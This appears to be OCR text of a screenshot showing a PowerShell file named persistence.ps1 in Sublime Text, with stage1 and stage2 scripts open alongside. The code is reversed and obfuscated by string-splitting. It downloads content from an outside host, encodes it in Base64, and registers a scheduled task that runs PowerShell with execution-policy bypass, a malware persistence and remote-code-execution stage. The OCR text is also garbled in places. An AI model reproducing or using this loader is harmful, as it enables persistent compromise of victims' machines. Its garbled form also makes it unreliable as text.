 Microsoft Exchange Pos... ~/x/persistence.ps1 • - ... john@ubuntu-vm: ~/x EN Mon 08 Mar, 09:17 john
~/x/persistence.ps1 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
stage1.ps1 stage2.ps1 persistence.ps1
31
32 C64cexecshwxC64 tsiLtnemugrA- exe.sks'+'athcs htaPeli'+'F- ssecorP-tratS
33
34 gPvF/ C64'+'gPv + C64edocbhwx e- ssapyb pe- llehsrewopC64 + gPvC64gPv + C64 rt/ tenniW nt/ 54 om/ ETU
35
36 )setyBhwx(gnirtS46e'+'saBoT::]trevnoC'+'[ = edocbhwx
37
38 )txeThwx(setyBteG.edocinU::]gnidocnE.txeT.metsyS[ = setyBhwx
39
40 C64)gPvC64 + tdhwx + '+'C64wol?p/t'+'en.ndctahc.n'+'dc//:ptthgPv(gnirtsdaolnwod.)tneilCbeW.teN tcejbO
41
42 {yrt
43
44 {esle}
45
46 }{hctac}
47
48 C64cexecshwxC64 tsiLtn'+'emugrA- exe.sksathcs htaPeliF- ssecorP-tratS
49
50 gPvF/ C64gPv + C64edocbhwx e- ssapyb pe-'+' llehsrewopC64 '+'+ gPvC64gPv + C64 rt/ te'+'
51
52 )se'+'tyBhwx(gnirtS46esaBoT::]trevnoC[ = edocbhwx '+'
53
54 )txeThwx('+'setyBteG.edocinU::]gnidocnE.txeT.metsyS[ = setyBhwx
55
56 C64)gPvC64 + tdhwx + C64gih?p/t'+'en.'+'ndctahc'+'.ndc//:ptthg'+'Pv(gnirtsdaolnwo'+'d.
57
58 {yrt
Line 40, Column 62 Spaces: 4 PowerShell